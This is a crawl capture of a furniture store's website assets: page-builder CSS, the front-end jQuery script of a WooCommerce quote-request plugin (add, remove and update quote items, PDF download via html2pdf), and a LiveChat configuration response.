{border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover {background-color: #ffffff;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button) *, .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover * {color: #000000;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button) * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}.fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text,.fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text * {color: #000000;}.fl-node-2kwl61xumep9 .fl-icon i, .fl-node-2kwl61xumep9 .fl-icon i:before {font-size: 30px;}.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-2kwl61xumep9.fl-module-icon {text-align: left;}.fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text, .fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text-link * {color: #000000;}.fl-node-2kwl61xumep9 .fl-icon-text, .fl-node-2kwl61xumep9 .fl-icon-text-link {font-size: 20px;}@media(max-width: 1200px) {.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}} .fl-node-2kwl61xumep9 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text,.fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text * {color: #000000;}.fl-node-kric235euobg .fl-icon i, .fl-node-kric235euobg .fl-icon i:before {font-size: 30px;}.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-kric235euobg.fl-module-icon {text-align: left;}.fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text, .fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text-link * {color: #000000;}.fl-node-kric235euobg .fl-icon-text, .fl-node-kric235euobg .fl-icon-text-link {font-size: 20px;}@media(max-width: 1200px) {.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}} .fl-node-kric235euobg > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-post-module-woo-ordering {padding-bottom: 40px;}.fl-product-ordering{text-align: center;}.fl-module-post-grid .woocommerce-product-gallery {opacity: 1 !important;}.woocommerce.fl-post-grid-woo-meta {padding-bottom: 5px;}.woocommerce.fl-post-grid-woo-meta .star-rating,.woocommerce.fl-post-grid-woo-meta .price {clear: both;display: block;float: none;margin: 0 0 5px;}.fl-post-align-center .woocommerce.fl-post-grid-woo-meta .star-rating {margin: 0 auto 5px;}.fl-post-align-right .woocommerce.fl-post-grid-woo-meta .star-rating {float: right;margin: 0 0 5px;}.fl-module-post-grid .woocommerce.fl-post-grid-woo-button {padding-top: 10px;}.woocommerce .fl-post-grid-post {overflow: inherit;}.fl-post-feed-woo-meta {overflow: hidden;}.woocommerce.fl-post-feed-woo-meta .price {display: inline-block;}.woocommerce.fl-post-feed-woo-meta .star-rating {display: inline-block;float: none;margin: 0 0 0 5px;}.fl-module-post-grid .woocommerce.fl-post-feed-woo-button {margin-top: 20px;}.woocommerce.fl-post-gallery-woo-meta .star-rating,.woocommerce.fl-post-gallery-woo-meta .price {clear: both;display: block;float: none;margin: 0 0 5px;}.woocommerce.fl-post-gallery-woo-meta .star-rating {margin: 0 auto 5px;}.woocommerce.fl-post-gallery-woo-meta .star-rating:before {color: #999 !important;}.woocommerce.fl-post-gallery-woo-meta .star-rating span:before {color: #fff;} .fl-builder-content .fl-node-9wx8plnm3dci .fl-post-module-woo-button button[type=submit].alt.disabled,.fl-builder-content .fl-node-9wx8plnm3dci .fl-post-module-woo-button button.button, .fl-builder-content .fl-node-9wx8plnm3dci .fl-post-module-woo-button a.button {display: none;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2uonyhrvx5qb .fl-row-content {min-width: 0px;}.fl-node-61f2mzac3n9o .fl-row-content {min-width: 0px;}.fl-node-mciadx562spe .fl-row-content {min-width: 0px;}.fl-node-40zys7b9voqj .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/javascript
request_url: https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce//assets/public/js/wc-quote-front.js?ver=3.0.1
body_size: 4188
content:
jQuery(document).ready(function () {
	"use strict";
	var ajaxUrl  = wc_quote_vars.ajax_url;
	var nonce    = wc_quote_vars.nonce;
	var redirect = wc_quote_vars.redirect;
	var hide_cart_all = wc_quote_vars.hide_cart_all;
	var pageurl  = wc_quote_vars.redirect_url;
	var postid =  wc_quote_vars.post_id;


	// ======= Html to pdf custom pdf sprint 2.7 Start ======
	// let pdfOpt = {
	// 	margin: 20,
    //     filename: 'custom.pdf',
    //     image: { type: 'jpeg', quality: 1,},
    //     html2canvas: { scale: 1 },
    // };

	var pdfOpt = {
		margin: [0.3, 0.5, 0.3, 0.5],
		filename: "custom" + ".pdf",
		image: { type: "jpeg", quality: 1 },
		// Added after option to add spacing after page break
		pagebreak: { avoid: "tr", mode: "css", before: ".wp-block-column", after: "1cm" },
		html2canvas: { scale: 4, useCORS: true, dpi: 192, letterRendering: true },
		// Added putTotalPages option to add page number
		jsPDF: { unit: "in", format: "a4", orientation: "portrait", putTotalPages: true },
	  };
	// ======= Html to pdf custom pdf sprint 2.7 End ======

	var quote_list_ids=[];
	jQuery('.widget_quote_list').each(function(){
		quote_list_ids.push( jQuery(this).attr('id'));
	});

	var quote_icon_ids=[];
	jQuery('.widget_quote_icon').each(function(){
		quote_icon_ids.push( jQuery(this).attr('id'));
	});

	jQuery('div.menu ul').append( '<li>' + jQuery('li.wc-quote-li a:eq(1)').text() + '</li>' );

	jQuery(document).on( 'change', '.variation_id', function (e) {

		if( !jQuery(this).val() ){
			return;
		}

		jQuery( '.wc_quote_single_page' ).addClass( 'disabled wc-variation-is-unavailable' );
		
		var variation_id = parseInt( jQuery(this).val() );
		var current_button = jQuery(this);

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action       : 'wc_check_availability_of_quote',
				nonce        : nonce,
				variation_id : variation_id,
			},
			success: function ( response ) {
				if( false === response.success ){
					jQuery( '.wc_quote_single_page' ).addClass( 'disabled wc-variation-is-unavailable' );
				} else if ( true === response.success ) {
					jQuery( '.wc_quote_single_page' ).removeClass( 'disabled' );
				}
				
			},
			error: function (response) {
				current_button.removeClass('loading');
				current_button.css('opacity', '1' );
				current_button.css('border', '1px solid red' );
			}
		});

	});
	
	// jQuery('.wc_quote_converty_to_order_button button').click( function (e) {
	// 	jQuery(this).addClass('loading');
	// 	jQuery('table.quote_details').css( 'opacity', '0.67' );

	// });

	jQuery('div.wc_quote_fields input:not([type="submit"]), div.wc_quote_fields textarea, div.wc_quote_fields select').each( function(){

		var current_button = jQuery(this);

		if( !current_button.val() || current_button.val().length < 1 ){

			if( 'required' === current_button.attr('required')  ) {
				current_button.css('border-left', '2px solid #ca1010');
			}
		} else {
			current_button.css('border-left', '2px solid green');
		}
	});

	jQuery( document ).on( 'focusout', 'div.wc_quote_fields input, div.wc_quote_fields textarea, div.wc_quote_fields select', function(ev) {

		var current_button = jQuery(this);

		if( !current_button.val() || current_button.val().length < 1 ){

			if( 'required' === current_button.attr('required')  ) {
				current_button.css('border-left', '2px solid #ca1010');
			}

			return;
		}
		else {
			current_button.css('border-left', '2px solid green');
		}

		// jQuery.ajax({
		// 	url: ajaxUrl,
		// 	type: 'POST',
		// 	data: {
		// 		action   : 'cache_quote_fields',
		// 		nonce    : nonce,
		// 		form_data : jQuery(this).closest('form').serialize(),
		// 	},
		// 	success: function (response) {
		// 		current_button.css('border-left', '2px solid green');
		// 	},
		// 	error: function (response) {
		// 		current_button.css('border-left', '2px solid #ca1010');
		// 	}
		// });
	});


	// =================================================
	// ========== custom pdf sprint 2.7 start ==========
	// =================================================

	// For Pdf download from url 
	// example : http://local-projects.local/download-pdf/?quote_id=361&pdf_type=bronze&wcquote_email_pdf=yes&template_name=bronze
	

	(()=>{
		var element = document.getElementById('wcquote_pdf_template_content');
			
				if (!element) {
					return;
				}
				try {
				
					const url = new URL(window.location.href);
					const templateName = url.searchParams.get('template_name');
			
					if (templateName) {
						// pdfOpt.filename = templateName;
						const date = new Date();
						const formattedDate = date.toISOString().replace(/[-:]/g, '').split('T')[0]; // YYYYMMDD
						const formattedTime = date.toTimeString().split(' ')[0].replace(/:/g, ''); // HHMMSS
						pdfOpt.filename = `quote-pdf-download-${formattedDate}-${formattedTime}.pdf`;
						
						html2pdf().from(element).set(pdfOpt).save().then(() => {
							setTimeout( function() {
								window.close();
							}, 2000);
						});
					}
					
					
				} catch (error) {
					console.log(error)
				}
	})();

	

	
	// =================================================
	// =========== custom pdf sprint 2.7 End ===========
	// =================================================

	jQuery('.my_account_quotes a.wc-quote-download').click( function (e) {
		e.preventDefault();
		if( jQuery(this).hasClass('disabled') ){
			return;
		}
		jQuery(this).addClass('loading');
		jQuery(this).css('opacity', '0.7' );
		var current_button = jQuery(this);
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action   : 'wcquote_download_account_quote_pdf',
				nonce    : nonce,
				quote_id : current_button.data('quote_id'),
			},
			success: function (response) {
				current_button.removeClass('loading');
				current_button.addClass('loaded disabled');
				current_button.css('border', '1px solid green' );
				
				// ======= Html to pdf custom pdf sprint 2.7 Start ======
				
				// console.log(response.pdf_content,"============================");
				if(response.pdf_content){

					// Set a default filename if none is provided
					pdfOpt.filename = response.file_name ? response.file_name : 'default-quote.pdf';
					
					try {
						// Generate and download the PDF using html2pdf

						
						// =====================================================
						/* >=> Resolve Caution Canvas2D: Multiple readback 
							operations using getImageData are faster Start <=< */
						// =====================================================
						
						const originalGetContext = HTMLCanvasElement.prototype.getContext;
						
						HTMLCanvasElement.prototype.getContext = function (type, options) {
							if (type === '2d') {
								options = options || {};
								options.willReadFrequently = true; // Enable the attribute
							}
							return originalGetContext.call(this, type, options);
						};
						// =====================================================
						// ================ Resolve Caution End ================
						// =====================================================
						// Open a new window
						const newWindow = window.open('', '_blank');
						if (!newWindow) {
							console.error("Failed to open a new window.");
							return;
						}
						
						// Create a hidden div using jQuery
						const $hiddenDiv = jQuery('<div id="hiddenDiv"></div>');
						$hiddenDiv.html(response.pdf_content); // Set the content
						jQuery('body').append($hiddenDiv); // Append it to the body

						
						html2pdf()
						.from($hiddenDiv[0])
						.set(pdfOpt)
						.toPdf()
						.get('pdf')
						.then((pdf) => {
							jQuery('#hiddenDiv').remove();
							newWindow.close(); // Close the new window if the element is not found

							// Open PDF in a new browser window
							// const pdfBlob = pdf.output('blob');
							// const pdfURL = URL.createObjectURL(pdfBlob);
							// window.open(pdfURL, '_blank');

							// Optionally, trigger download after opening
							pdf.save();
						});

						// html2pdf().from(response.pdf_content).set(pdfOpt).save();
						console.log("PDF generated and downloaded successfully.");

					} catch (error) {
						// Log the error and inform the user
						console.error("Error generating the PDF:", error);
						alert("Failed to generate the PDF. Please try again.");
					}
					
					return;
				}
				// ======= Html to pdf custom pdf sprint 2.7 End ======

				window.open( response );

			},
			error: function (response) {
				current_button.removeClass('loading');
				current_button.css('opacity', '1' );
				current_button.css('border', '1px solid red' );
			}
		});
	});
	jQuery(window).on('load', function(){
			if( 1 == hide_cart_all ) {
	   jQuery('.wp-block-button.wc-block-grid__product-add-to-cart a.ajax_add_to_cart').hide();
	}

	});
	jQuery(document).on('click', 'button.wc_quote_update_quote_btn', function (e) {
		e.preventDefault();

		let invalid = false;
		let hasError = false;
		jQuery('form.wc-quote-form input[name^="quote_qty"]').each(function () {
			let qty = parseInt(jQuery(this).val());
			console.log(qty);
			if (isNaN(qty) || qty <= 0) {
				invalid = true;
			}
		});

		// Validate offered prices (must be >= 0)
		jQuery('form.wc-quote-form input[name^="offered_price"]').each(function () {
			let price = parseFloat(jQuery(this).val());
			if (isNaN(price) || price < 0) {
				hasError = true;
			}
		});

		if (hasError) {
			alert('Offered price cannot be negative. Please correct it.');
			return;
		}

		if (invalid) {
			alert('Quantity must be at least 1'); // optional
			return;
		}

		if ( jQuery(this).hasClass('loading') ) {
			return;
		}

		jQuery(this).addClass('loading');
		var current_button = jQuery(this);

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'JSON',
			data: {
				action   : 'wcquote_update_quote_items',
				nonce    : nonce,
				form_data : jQuery('form.wc-quote-form').serialize(),
				quote_id : current_button.data('quote_id'),
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid
			},
			
			success: function (response) {
				
				current_button.removeClass('loading');
				current_button.addClass('disabled');

				if( response['quote_empty'] ){
					// location.reload();
				}

				
				jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );
				jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
				jQuery('li.wc-quote-li').replaceWith( response['mini-quote'] );

				jQuery.each(response['quote-widget-list'], function(k,v){
					jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
				})
				
				jQuery.each(response['quote-widget-icon'], function(k,v){
					jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
				})

				if ( response['quote-widgets-elementor'] ) {
					jQuery('.elementor.elementor-'+ postid ).html( response['quote-widgets-elementor'] );
				}
				jQuery('div.woocommerce-notices-wrapper').html(response['message'] );
				jQuery('body').animate({
					scrollTop: jQuery('div.woocommerce-notices-wrapper').offset().top,
				}, 500
				);
				
			},

			error: function (response) {
				current_button.removeClass('loading');	
				current_button.addClass('disabled');
			}
		});
	});

	jQuery(document).on('click', 'a.wc_quote_add_to_cart', function () {

		var redirect_url = jQuery(this).attr('data-url');
		if( jQuery(this).hasClass('loading') ){
			return;
		}
		jQuery(this).addClass('loading');
		var current_button = jQuery(this);
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_add_to_cart',
				nonce: nonce
			},
			success: function (response) {

				if ( 'success' == jQuery.trim(response) ) {

					window.location.href = redirect_url;

				} else if( 'failed' == jQuery.trim(response) ){

					location.reload();
					
				} else {

					current_button.removeClass('loading');

				}	
			}
		});
	});

	jQuery(document).on('click', '.build-quote-button', function () {

		var redirect_url = jQuery(this).attr('data-url');
		if( jQuery(this).hasClass('loading') ){
			return;
		}
		jQuery(this).addClass('loading');
		var current_button = jQuery(this);
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_build_quote',
				nonce: nonce
			},
			success: function (response) {

				if ( 'success' == jQuery.trim(response) ) {

					window.location.href = redirect_url;

				} else if( 'failed' == jQuery.trim(response) ){

					location.reload();
					
				} else {

					current_button.removeClass('loading');

				}	
			}
		});
	});

	jQuery(document).on('click', '.quote-btn', function (e) {
		e.preventDefault();
	// jQuery(this).attr('disabled', true);

		if( jQuery(this).hasClass('loading') ){
			return false;
		}

		jQuery(this).parent().find('a.added_to_quote').remove();

		if (jQuery(this).is('.product_type_simple') || jQuery(this).is('.product_type_variable') || jQuery(this).is('.product_type_subscription')) {

			var productId = jQuery(this).attr('data-product_id');
			var quantity = 1;

			// WCPT table quantity
			var wcptQty = jQuery(this)
				.closest('tr.wcpt-row')
				.find('input.qty')
				.val();

			if (wcptQty !== undefined && wcptQty !== '') {
				quantity = parseInt(wcptQty, 10);
			}
			// Standard WooCommerce quantity
			else {
				var formQty = jQuery(this)
					.closest('form')
					.find('input.qty')
					.val();

				if (formQty !== undefined && formQty !== '') {
					quantity = parseInt(formQty, 10);
				}
			}


			// Trigger a custom event to allow modification of quantity.
            var quantityEvent = jQuery.Event('modify_quantity');
            quantityEvent.quantity = quantity;

            jQuery(document).trigger(quantityEvent, [jQuery(this)]);
            
            // Use the potentially modified quantity.
            quantity = quantityEvent.quantity;

			jQuery(this).addClass('loading');
			var current_button = jQuery(this);
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				data: {
					action: 'wcquote_add_to_quote',
					product_id: productId,
					quote_list_ids: quote_list_ids,
					quote_icon_ids: quote_icon_ids,
					post_id: postid,
					quantity: quantity,
					nonce: nonce
				},
				success: function (response) {
					
					if ( 'success' == jQuery.trim(response) ) {
						if ( "1" == redirect ) {

							window.location.href = pageurl;
						} else {

							location.reload();
						}
						
					} else if( 'failed' == jQuery.trim(response) ){

						location.reload();
						
					} else {
						jQuery('.hide_on_quote').remove();
						current_button.removeClass('loading');
						if ( current_button.parent().find( '.added_to_quote' ).length === 0 ) {

							if ( response['browse_list'] == null ) {
								jQuery('.quote-btn[data-product_id="' + productId + '"]').show();
							}else{
								current_button.after( response['browse_list'] );
								jQuery('.quote-btn[data-product_id="' + productId + '"]').hide();	
							}
						}
						jQuery('.wc-quote-li').replaceWith(response['mini-quote']);
						jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );
						jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
						
						jQuery.each(response['quote-widget-list'], function(k,v){
							if (jQuery('#'+ k + ' table.wc-quote-widget__contents').length > 0){
								jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
							}
							else{
								jQuery('#'+ k).append( v );
								
							}
							
						});
						
						jQuery.each(response['quote-widget-icon'], function(k,v){
							if (jQuery('#'+ k + ' div.wc-quote-icon').length > 0){
								jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
								
							}
							else{
								jQuery('#'+ k).append( v );
								
							}
							
						});
						
						jQuery('.elementor.elementor-'+ postid ).replaceWith( response['quote-widgets-elementor'] );
						if ( "1" == redirect ) {
							window.location.href = pageurl;
						}
					}	
					
				}
				
			});

		}
	});

	jQuery(document).on('click', '.wc_quote_single_page', function ($) {

		var current_button = jQuery(this);
		var action_name = '';
		var productId = jQuery(this).attr('data-product_id');
		

		if( current_button.hasClass('loading') ){
			return;
		}

		current_button.closest('form').find('a.added_to_quote').remove();

		if (current_button.is('.product_type_variable')) {
			if( current_button.hasClass('disabled') ){
				return;
			}
			action_name = 'wcquote_add_to_quote_variable';
		} else {
			action_name = 'wcquote_add_to_quote_single';
		}

		current_button.addClass('loading');

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: action_name,
				form_data : current_button.closest('form').serialize(),
				product_id: productId,
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid,
				nonce: nonce,
			},
			success: function (response) {

				if ( 'success' == jQuery.trim(response) ) {
					if ( "1" == redirect ) {

						window.location.href = pageurl;
					} else {

						location.reload();
					}
					
				} else if( 'failed' == jQuery.trim(response) ){

					location.reload();
					
				} else {
					jQuery('.hide_on_quote').remove();
					current_button.removeClass('loading');
					if ( current_button.parent().find( '.added_to_quote' ).length === 0 ) {

						if ( response['browse_list'] == null ) {
							jQuery('.wc_quote_single_page[data-product_id="' + productId + '"]').show();
						}else{
							current_button.after( response['browse_list'] );
							jQuery('.wc_quote_single_page[data-product_id="' + productId + '"]').hide();
						}
					}
					
					jQuery('.wc-quote-li').replaceWith(response['mini-quote']);

					jQuery.each(response['quote-widget-list'], function(k,v){
						if (jQuery('#'+ k + ' table.wc-quote-widget__contents').length > 0){
							jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
						}
						else{
							jQuery('#'+ k).append( v );
							
						}
						
					});
					
					jQuery.each(response['quote-widget-icon'], function(k,v){
						if (jQuery('#'+ k + ' div.wc-quote-icon').length > 0){
							jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
							
						}
						else{
							jQuery('#'+ k).append( v );
							
						}
						
					});
					// elementor widget
					jQuery('.elementor.elementor-'+ postid ).replaceWith( response['quote-widgets-elementor'] );
					if ( "1" == redirect ) {
						window.location.href = pageurl;
					}
				}

			}

		});
	});

	jQuery(document).on('click', '.wc-quote-remove', function (event) {
		
		"use strict";
		event.preventDefault();
		var quoteKey = jQuery(this).data('cart_item_key');
		if( jQuery(this).closest('li.mini_quote_item').css('opacity') == 0.5 ){
			return;
		}
		
		jQuery(this).closest('li.mini_quote_item').css('opacity', '0.5' );

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_remove_quote_item',
				quote_key: jQuery(this).data('cart_item_key'),
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid,
				nonce: nonce
			},
			success: function (response) {
				
				if ( response['quote_empty'] ) {
					location.reload();
				}

				jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );		
				jQuery('li.wc-quote-li').replaceWith( response['mini-quote'] );	
				jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
				jQuery.each(response['quote-widget-list'], function(k,v){
					jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
				})
				
				jQuery.each(response['quote-widget-icon'], function(k,v){
					jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
				})

				// elementor widget
				jQuery('.elementor.elementor-'+ postid ).replaceWith( response['quote-widgets-elementor'] );
				jQuery('div.woocommerce-notices-wrapper').html(response['message'] );
				
			}
		});
	});


	jQuery(document).on('click', '.wc-quote-remove-item', function (event) {
		event.preventDefault();
		
		var quoteKey = jQuery(this).data('cart_item_key');

		if( jQuery(this).closest('tr').css('opacity') == 0.5 ){
			return;
		}

		jQuery(this).closest('tr').css('opacity', '0.5' );

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_remove_quote_item',
				quote_key: jQuery(this).data('cart_item_key'),
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid,
				nonce: nonce
			},
			success: function (response) {
				
				if( response['quote_empty'] ){
					location.reload();
				}

				
				jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );
				jQuery('li.wc-quote-li').replaceWith( response['mini-quote'] );
				jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
				
				jQuery.each(response['quote-widget-list'], function(k,v){
					jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
				})
				
				jQuery.each(response['quote-widget-icon'], function(k,v){
					jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
				})

				// elementor widget
				// elementor widget
				if ( response['quote-widgets-elementor'] ) {
					jQuery('.elementor.elementor-'+ postid ).html( response['quote-widgets-elementor'] );
				}
				jQuery('div.woocommerce-notices-wrapper').html(response['message'] );
				// jQuery('body').animate({
			    //     scrollTop: jQuery('div.woocommerce-notices-wrapper').offset().top
			    // 	}, 500
			    // );
			}
		});
	});

	if (jQuery('li.wc-quote-li').length > 1) {
	    jQuery('li.wc-quote-li').not(':first').remove();
	}
});




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=8605709&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Ffurnitureconcepts.com%2Fproduct%2Fbed-bug-allergy-encasements%2F&channel_type=code&implementation_type=Wordpress&jsonp=__fk5johz3k7c
body_size: 227
content:
__fk5johz3k7c({"organization_id":"f035cc76-a57f-49cd-b3bd-52b790ddce15","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"3667.0.9.862.49.66.16.12.9.6.9.38.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_9a1f39cc395e094ee8ba882ec2beb771","language":"en"},"default_widget":"livechat"});